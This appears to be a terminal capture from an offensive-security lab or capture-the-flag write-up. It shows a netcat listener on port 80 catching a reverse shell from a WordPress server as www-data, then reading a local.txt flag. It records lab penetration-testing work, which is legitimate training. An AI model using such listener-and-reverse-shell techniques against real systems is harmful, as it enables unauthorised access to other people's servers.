 zprytka@bushido:~/Documents/Offsec$ sudo !!
sudo nc -lnvp 80
[sudo] password for zprytka:
Listening on 0.0.0.0 80
Connection received on 192.168.196.121 36126
bash: cannot set terminal process group (2932): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:~/html/wordpress/wp-content/banners$ cd
cd
www-data@ubuntu:~$ ls
ls
html
local.txt
www-data@ubuntu:~$ cat local.txt
cat local.txt
084cc4a61289266d4c9a6b4140b37d53
www-data@ubuntu:~$